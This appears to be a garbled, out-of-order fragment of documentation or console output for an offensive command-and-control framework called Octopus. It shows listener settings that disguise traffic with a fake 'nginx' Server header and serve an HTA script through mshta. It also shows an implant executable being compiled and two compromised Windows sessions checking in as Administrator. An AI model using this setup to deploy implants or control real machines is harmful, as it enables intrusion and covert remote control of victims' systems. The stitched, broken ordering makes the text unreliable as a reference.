 ---------  ----  ----------  -----  ----------  --------  -----------  ----
# Ex : /anything
# Ex : /anything.php
command_receiver_url = "/bills"
Octopus >>generate_exe test ./test.exe
/usr/bin/mono-csc
[+] file compiled successfully !
[+] binary file saved to ./test.exe
Octopus >>
new connection  from Administrator (192.168.1.118) as session 1
new connection  from Administrator (192.168.1.118) as session 2
# handling the first connection from the agent
# Ex : /anything
# Ex : /anything.php
first_ping_url = "/login"
# will return in every response as Server header
server_response_header = "nginx"
# will return white page that includes HTA script
mshta_url="/1.hta"
Octopus >>list
Session  IP             Hostname      PID  Username       Domain     Last ping                 OS
---------  -------------  ----------  -----  -------------  ---------  ------------------------  -----------------------------------
1  192.168.1.118  NU11-SEAVH  21252  Administrator  WorkGroup  Sat Feb 29 22:28:03 2020  Microsoft Windows 10 企业版 LTSC(64 位)
2  192.168.1.118  NU11-ZNDFG  11680  Administrator  WorkGroup  Sat Feb 29 22:28:03 2020  Microsoft Windows 10 企业版 LTSC(64 位)
Octopus >>